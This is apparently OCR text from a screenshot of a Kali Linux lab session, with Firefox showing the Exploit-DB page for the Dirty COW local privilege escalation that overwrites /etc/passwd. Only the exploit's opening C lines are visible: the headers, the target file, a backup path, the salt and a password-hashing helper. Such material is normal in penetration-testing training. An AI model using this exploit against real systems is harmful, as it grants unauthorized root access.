 Applications
File Edit View VM Tabs Help
Home
My Computer
KaliLinux
Dead Duck Publishing - Live S...
Dead Duck Publishing - Live S...
Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' Race Condition Privilege Escalation (/etc/passwd Method) - Linux local Exploit - Mozilla Firefox
Osmedeus UI
GitHub - re
Reverse Shell
Dirty COW
[VulnHub]
GitHub - re
DistCC Da
Metasploitabl
Vulnerabili
Linux Kern
GitHub - in
Greenbon
Vulnerabili
Reverse Shell
GitHub - re
Linux Ke
https://www.exploit-db.com/exploits/40839
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
//
#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <stdlib.h>
#include <unistd.h>
#include <crypt.h>
const char *filename = "/etc/passwd";
const char *backup_filename = "/tmp/passwd.bak";
const char *salt = "firefart";
int f;
void *map;
pid_t pid;
pthread_t pth;
struct stat st;
struct Userinfo {
char *username;
char *hash;
int user_id;
int group_id;
char *info;
char *home_dir;
char *shell;
};
char *generate_password_hash(char *plaintext_pw) {
return crypt(plaintext_pw, salt);
}
PWK
AWAE
WIFU
We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. We also share information about your use of our site with our social media, advertising and analytics
partners.
❯ Cookie Settings
✓ Accept Cookies